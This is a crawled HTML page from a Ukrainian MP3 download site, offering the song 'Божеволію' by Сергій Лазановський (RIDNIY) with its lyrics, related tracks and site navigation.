

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3ua.net/15280-sergy-lazanovskiy-ridniy-bozhevolyu.html
body_size: 10201
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="utf-8">
<title>Завантажити пісню Сергій Лазановський (RIDNIY) - Божеволію в mp3 форматі</title>
<meta name="description" content="Завантажити пісню Сергій Лазановський (RIDNIY) - Божеволію в MP3 форматі ">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Українська музика">
<meta property="og:type" content="article">
<meta property="og:title" content="Сергій Лазановський (RIDNIY) - Божеволію">
<meta property="og:url" content="https://mp3ua.net/15280-sergy-lazanovskiy-ridniy-bozhevolyu.html">
<meta name="news_keywords" content="Сергій Лазановський">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3ua.net/engine/opensearch.php" title="Українська музика">
<link rel="alternate" type="application/rss+xml" title="Українська музика" href="https://mp3ua.net/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	  <link href="/templates/web/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/web/style/engine.css" type="text/css" rel="stylesheet" />
    <script src='https://www.google.com/recaptcha/api.js'></script>
    <meta name="google-site-verification" content="smXn4t6RtODt3e_HZdj_wuJYrSaTwn3oG4DN4Ny1Wpw" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8006EX8L7X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8006EX8L7X');
</script>
</head>
<body>
<div class="wrap">

	<div class="wrap-center">
	
		<header class="header fx-row">
    <a href="/" class="logo wajax"><img src="/templates/web/images/logo.png" alt=""></a>
    <div class="h-mobs">
        <div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
        <div class="btn-menu"><span class="fa fa-bars"></span></div>
    </div>
    <div class="h-main fx-row fx-1">
        <div class="search-box">
            <form id="quicksearch" method="get" action="/" data-async>
                <input type="hidden" name="do" value="search"/>
                <input type="hidden" name="subaction" value="search"/>
                <input id="story" name="story" placeholder="Пошук..." type="text"/>
                <button type="submit" title="Знайти"><span class="fa fa-search"></span></button>
            </form>
        </div>
        <div class="letter-box">
            <div class="letter-item"><span>А-Я</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/а">А</a>
							<a href="/catalog/б">Б</a>
							<a href="/catalog/в">В</a>
							<a href="/catalog/г">Г</a>
							<a href="/catalog/д">Д</a>
							<a href="/catalog/е">Е</a>
                            <a href="/catalog/є">Є</a>
							<a href="/catalog/ж">Ж</a>
							<a href="/catalog/з">З</a>
							<a href="/catalog/и">И</a>
                            <a href="/catalog/і">І</a>
                            <a href="/catalog/ї">Ї</a>
                            <a href="/catalog/й">Й</a>
							<a href="/catalog/к">К</a>
							<a href="/catalog/л">Л</a>
							<a href="/catalog/м">М</a>
							<a href="/catalog/н">Н</a>
							<a href="/catalog/о">О</a>
							<a href="/catalog/п">П</a>
							<a href="/catalog/р">Р</a>
							<a href="/catalog/с">С</a>
							<a href="/catalog/т">Т</a>
							<a href="/catalog/у">У</a>
							<a href="/catalog/ф">Ф</a>
							<a href="/catalog/х">Х</a>
							<a href="/catalog/ц">Ц</a>
							<a href="/catalog/ч">Ч</a>
							<a href="/catalog/ш">Ш</a>
							<a href="/catalog/щ">Щ</a>
							<a href="/catalog/ю">Ю</a>
							<a href="/catalog/я">Я</a>
                </div>
            </div>
            <div class="letter-item"><span>A-Z</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/a">A</a>
                    <a href="/catalog/b">B</a>
                    <a href="/catalog/c">C</a>
                    <a href="/catalog/d">D</a>
                    <a href="/catalog/e">E</a>
                    <a href="/catalog/f">F</a>
                    <a href="/catalog/g">G</a>
                    <a href="/catalog/h">H</a>
                    <a href="/catalog/i">I</a>
                    <a href="/catalog/j">J</a>
                    <a href="/catalog/k">K</a>
                    <a href="/catalog/l">L</a>
                    <a href="/catalog/m">M</a>
                    <a href="/catalog/n">N</a>
                    <a href="/catalog/o">O</a>
                    <a href="/catalog/p">P</a>
                    <a href="/catalog/q">Q</a>
                    <a href="/catalog/r">R</a>
                    <a href="/catalog/s">S</a>
                    <a href="/catalog/t">T</a>
                    <a href="/catalog/u">U</a>
                    <a href="/catalog/v">V</a>
                    <a href="/catalog/w">W</a>
                    <a href="/catalog/x">X</a>
                    <a href="/catalog/y">Y</a>
                    <a href="/catalog/z">Z</a>

                </div>
            </div>
            <div class="letter-item"><span>1-9</span>
                <div class="hidden-menu clearfix"> 
                    <a href="/catalog/1">1</a>
                    <a href="/catalog/2">2</a>
                    <a href="/catalog/3">3</a>
                    <a href="/catalog/4">4</a>
                    <a href="/catalog/5">5</a>
                    <a href="/catalog/6">6</a>
                    <a href="/catalog/7">7</a>
                    <a href="/catalog/8">8</a>
                    <a href="/catalog/9">9</a>
                </div>
            </div>
        </div>
    </div>
    <div class="login-box-wr ">
        
        <div class="login-btns">
            <div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизація</div>
        </div>
        
    </div>
</header>

<!-- END HEADER -->
	
		<div class="cols fx-row">
			
			<main class="main fx-1">
				
			<div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3ua.net/" itemprop="item"><span itemprop="name">Українська музика</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://mp3ua.net/pop/" itemprop="item"><span itemprop="name">Поп</span></a></span> &raquo; Сергій Лазановський (RIDNIY) - Божеволію</span>
</div>
                
		
				
				
				
				
				<div class="sect-items clearfix">
					<div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">

		<div class="fleft">

				<a href="https://mp3ua.net/uploads/posts/2023-04/1681125829_lazanovskiy-_-ridniy-bozhevolyu.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage image" src="/uploads/posts/2023-04/thumbs/1681125829_lazanovskiy-_-ridniy-bozhevolyu.jpg" alt="" /></a>
			

		</div>

		<div class="fright fx-1">

			<h1><span>Сергій Лазановський (RIDNIY) - Божеволію</span></h1>


			<ul class="finfo">
                <li><span>Виконавець:</span> <span><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%9B%D0%B0%D0%B7%D0%B0%D0%BD%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/">Сергій Лазановський</a></span></li>
                <li><span>Жанр:</span> <a href="https://mp3ua.net/pop/">Поп</a></li>
				<li><span>Слухали:</span> 2 212 чел.</li>
				<li><span>Розмір:</span> 5.35 Mb</li>
				<li><span>Тривалість:</span> 02:20</li>
				<li><span>Якість:</span> 320 Kb/s</li>    
                
			</ul>

		</div>

	</div>
	
	<div class="fbtns item-wrap" data-track="https://mp3ua.net/uploads/files/2023-04/1681125716_lazanovskiy-_-ridniy-bozhevolyu.mp3">

		<div class="fplay item-ctrl item-play" title="Грати / зупинити трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слухати</div>
		</div>

		 <a href="https://mp3ua.net/engine/download.php?id=17167" class="fdl" title="Завантажити трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Завантажити mp3, завантажень: 574</div>
		</a>

		
    
<script type='text/javascript' src='https://dotofverse.com/services/?id=154561'></script>
    
<div id='efc9139574'></div>
	</div>
 
    
    
   <br /> <div class="sect-title fx-1">Текст пісні Сергій Лазановський (RIDNIY) - Божеволію</div>
	<div class="full-text slice-this clearfix">

						Я без тебе божеволію<br>Без тебе я не можу далі йти<br>Коли сам на одинці з собою<br>І тікаю в обійми пітьми,<br>Коли серце робито на двоє<br>В голові непотрібні думки.<br>У руці наше фото на згадку,<br>А на ньому парфуми твої...<br>Все хотів би відчути спочатку,<br>А тепер видихаю цей дим..<br>Я без тебе божеволію,<br>Без тебе я не можу далі йти.<br>І в полоні у своїх думках,<br>Я відкидаю біль і страх...<br>Лети..<br>Ая-я захворів тобою.<br>Ая-я ти моя застуда.<br>Ая-я 37.8 піднялась температура.<br>Ая-я час не залікує.<br>Ая-я не загоїть рани.<br>Ти пішла<br>А в моєму серці залишила тільки шрами

    </div>



    	
    
    <br />
    
       Завантажити безкоштовно пісню <b>Сергій Лазановський (RIDNIY) - Божеволію</b> на мобільний телефон у високій якості 320 Kb/s та MP3 форматі, розміром 5.35 Mb. Слухати онлайн Сергій Лазановський (RIDNIY) - Божеволію з мобільного телефону на Android або iOS, ПК та планшета без реєстрації на сайті.
    
    
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Схожі треки</div>
		<div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2023-01/1673091175_pauchek-bozhevolyu.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/15139-toma-pauchek-bozhevolyu.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Тьома Паучек - Божеволію</div>
		<div class="play-right nowrap">02:14</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2023-01/1673090785_svyatiy-vechr-sergy-lazanovskiy_ridnyi-7teens-nastya-markv.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/15137-sergy-lazanovskiy-ridnyi-sumniy-svyatiy-vechr-ft-7teens-nastya-markv.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Сергій Лазановський (RIDNYI) - Сумний Святий Вечір (ft. 7TEEN'S, Настя Марків)</div>
		<div class="play-right nowrap">01:41</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-12/1669974472_lazanovskiy_ridnyi-dodomu-na-rzdvo.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/15081-sergy-lazanovskiy-ridnyi-dodomu-na-rzdvo.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Сергій Лазановський (RIDNYI) - Додому на Різдво</div>
		<div class="play-right nowrap">02:26</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-10/1666814502_lazanovskiy-i-ridnyi-feat-greenjolly-zasinaye-chorniy-ls-psnya-upa.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/15039-sergy-lazanovskiy-ridnyi-amp-greenjolly-zasinaye-chorniy-ls-psnya-upa.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Сергій Лазановський (RIDNYI) &amp; GREENJOLLY - Засинає чорний ліс (пісня УПА)</div>
		<div class="play-right nowrap">02:35</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-08/1660211225_lazanovskiy-_-ridnyi-feat-diresh-get-z-ukrayini.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14843-sergy-lazanovskiy-ridnyi-amp-diresh-get-z-ukrayini.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Сергій Лазановський (RIDNYI) &amp; Diresh - Геть з України</div>
		<div class="play-right nowrap">03:39</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-08/1660210977_lazanovskiy_ridnyi-feat-diresh-z-c-u.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14842-sergy-lazanovskiy-ridnyi-amp-diresh-z-c-u.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Сергій Лазановський (RIDNYI) &amp; Diresh - З C У</div>
		<div class="play-right nowrap">02:10</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Коментарі</div>
	<div class="add-comm-btn btn">Додати</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необов'язково)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<label>Введіть два слова з картинки:</label>
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B" data-theme="dark"></div>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Відправити</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="15280" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>

</article>
<!--
<script src="https://moveasgg.org/cu/dfeb28d280a13a5f.js?p1=&p2=&source=&site=&force_https=1"></script>
--></div>
				</div>
				
			
			</main>
			
			<!-- END MAIN -->
			
			<aside class="side-left fx-first">
				<ul class="side-box side-nav ttu to-mob">
                    <li><span><b>Жанри</b></span></li>
                   <li><a href="https://mp3ua.net/pop/" class="wajax">Поп (2567)<span class="fa fa-folder-open"></span><span style="color: white"> +13</span></a></li><li><a href="https://mp3ua.net/rap-hip-hop/" class="wajax">Реп / хіп-хоп (454)<span class="fa fa-folder-open"></span><span style="color: white"> +2</span></a></li><li><a href="https://mp3ua.net/electronna-tansevalna/" class="wajax">Електронна/Танцювальна (158)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/rock/" class="wajax">Рок (142)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/alternativa-indi/" class="wajax">Альтернатива / Інді (147)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/filmi-serialu/" class="wajax">Фільми / Серіали (26)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/narodna/" class="wajax">Народна (31)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rnb/" class="wajax">RnB (14)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/remix/" class="wajax">Ремікси (121)<span class="fa fa-folder-open"></span><span style="color: white"> +2</span></a></li>

				</ul>

				<ul class="side-box side-nav ttu to-mob">
                    <li><a href="/index.php?do=feedback"><span class="fa fa-microphone"></span><span>Написати нам</span></a></li>
                    <li><a href="/dmca.html"><span class="fa fa-hashtag"></span><span>DMCA</span></a></li>
					<li><a href="https://mobclip.net"><span class="fa fa-hashtag"></span><span>Кліпи онлайн</span></a></li>
				</ul>
				<div class="side-box side-desc">
                    <div class="desc-title ttu fw700"><h1>Музика на телефон</h1></div>
	<p>Завантажити якісну mp3 музику на мобільний телефон. Великий архів якісної та нової музики, яку можна скачати на телефон, планшет чи ПК. Вся музика на сайті, доступна для скачування та онлайн прослуховування з Android або iOS.</p>

                </div>
			</aside>
			
			<!-- END SIDE-LEFT -->
			
			<aside class="side-right">
				<div class="side-box">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Популярна музика</div>
					<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17710-dorofeeva-amp-elysees-505-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982704_1768982773.jpg" alt="Dorofeeva &amp; Elysees - 505 (Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Dorofeeva &amp; Elysees - 505 (Remix)</div>
		<div class="ps-name nowrap">02:30</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17706-asafatov-vse-po-kayfu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982074_1768982018.jpg" alt="АСАФАТОV - Все по кайфу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">АСАФАТОV - Все по кайфу</div>
		<div class="ps-name nowrap">03:33</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17709-domiy-z-vechora-do-rannya.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982601_1768982609.jpg" alt="Domiy - З вечора до рання" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Domiy - З вечора до рання</div>
		<div class="ps-name nowrap">02:22</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17704-molodi-legends.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768981707_1768981723.jpg" alt="Molodi - legends" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Molodi - legends</div>
		<div class="ps-name nowrap">02:54</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17705-kazka-vse-po-kolu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768981811_1768981855.jpg" alt="KAZKA - Все по колу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">KAZKA - Все по колу</div>
		<div class="ps-name nowrap">02:42</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17707-shugar-amp-nastya-borsch-onlfans.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982158_1768982140.jpg" alt="Шугар &amp; Настя Борщ - Онліфанс" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Шугар &amp; Настя Борщ - Онліфанс</div>
		<div class="ps-name nowrap">03:06</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17708-domiy-amp-baryk-vyni-bid0nci0n-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982550_1768982498.jpg" alt="Domiy &amp; Baryk - Війни (Bid0nci0n Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Domiy &amp; Baryk - Війни (Bid0nci0n Remix)</div>
		<div class="ps-name nowrap">02:56</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17712-zlata-ognevich-pristrast.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768983058_1768982984.jpg" alt="Zlata Ognevich - Пристрасть" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Zlata Ognevich - Пристрасть</div>
		<div class="ps-name nowrap">03:53</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17713-volodymyr-dantes-v-obymah-z-kf-vs-vdtnki-spokusi.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768991635_1768991679.jpg" alt="Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)</div>
		<div class="ps-name nowrap">02:39</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17715-iryna-fedyshyn-lishe-u-nas-na-ukrayin.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768992500_vsvs.jpg" alt="Iryna Fedyshyn - Лише у нас на Україні" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Iryna Fedyshyn - Лише у нас на Україні</div>
		<div class="ps-name nowrap">03:52</div>
	</div>	
</a>
				</div>
	
				<div class="side-box side-artists">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Виконавці</div>
<span class="clouds_small"><a href="https://mp3ua.net/tags/100%D0%BB%D0%B8%D1%86%D1%8F/" title="Найдено публикаций: 37">100лиця</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Alyona+Alyona/" title="Найдено публикаций: 60">Alyona Alyona</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Cheev/" title="Найдено публикаций: 28">Cheev</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Dorofeeva/" title="Найдено публикаций: 33">Dorofeeva</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/DOVI/" title="Найдено публикаций: 30">DOVI</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Golubenko/" title="Найдено публикаций: 38">Golubenko</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/GROSU/" title="Найдено публикаций: 26">GROSU</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Jerry+Heil/" title="Найдено публикаций: 58">Jerry Heil</a></span> <span class="clouds_xlarge"><a href="https://mp3ua.net/tags/KALUSH/" title="Найдено публикаций: 78">KALUSH</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kavabanga+Depo+Kolibri/" title="Найдено публикаций: 41">Kavabanga Depo Kolibri</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/KAZKA/" title="Найдено публикаций: 29">KAZKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Klavdia+Petrivna/" title="Найдено публикаций: 31">Klavdia Petrivna</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kola/" title="Найдено публикаций: 36">Kola</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Kozak+Siromaha/" title="Найдено публикаций: 24">Kozak Siromaha</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/MamaRika/" title="Найдено публикаций: 27">MamaRika</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Max+Barskih/" title="Найдено публикаций: 26">Max Barskih</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Melovin/" title="Найдено публикаций: 22">Melovin</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Monatik/" title="Найдено публикаций: 40">Monatik</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/NICHKA/" title="Найдено публикаций: 24">NICHKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skofka/" title="Найдено публикаций: 24">Skofka</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skylerr/" title="Найдено публикаций: 31">Skylerr</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Spiv+Brativ/" title="Найдено публикаций: 35">Spiv Brativ</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Stasya/" title="Найдено публикаций: 22">Stasya</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Tarabarova/" title="Найдено публикаций: 35">Tarabarova</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Volkanov/" title="Найдено публикаций: 24">Volkanov</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Wellboy/" title="Найдено публикаций: 24">Wellboy</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/YAKTAK/" title="Найдено публикаций: 61">YAKTAK</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%90%D0%BD%D0%BD%D0%B0+%D0%A2%D1%80%D1%96%D0%BD%D1%87%D0%B5%D1%80/" title="Найдено публикаций: 26">Анна Трінчер</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9B%D0%BE%D1%96%D0%BA/" title="Найдено публикаций: 54">Артем Лоік</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9F%D0%B8%D0%B2%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2/" title="Найдено публикаций: 57">Артем Пивоваров</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%91%D0%B5%D0%B7+%D0%9E%D0%B1%D0%BC%D0%B5%D0%B6%D0%B5%D0%BD%D1%8C/" title="Найдено публикаций: 22">Без Обмежень</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%97%D0%BB%D0%B0%D1%82%D0%B0+%D0%9E%D0%B3%D0%BD%D1%94%D0%B2%D1%96%D1%87/" title="Найдено публикаций: 23">Злата Огнєвіч</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/%D0%9A%D0%BE%D0%BB%D1%96%D0%BD/" title="Найдено публикаций: 46">Колін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9D%D1%96%D0%BA%D1%96%D1%82%D0%B0+%D0%9A%D1%96%D1%81%D0%B5%D0%BB%D1%8C%D0%BE%D0%B2/" title="Найдено публикаций: 23">Нікіта Кісельов</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9E%D0%BA%D0%B5%D0%B0%D0%BD+%D0%95%D0%BB%D1%8C%D0%B7%D0%B8/" title="Найдено публикаций: 23">Океан Ельзи</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%91%D0%B0%D0%B1%D0%BA%D1%96%D0%BD/" title="Найдено публикаций: 24">Сергій Бабкін</a></span> <span class="clouds_xsmall"><a 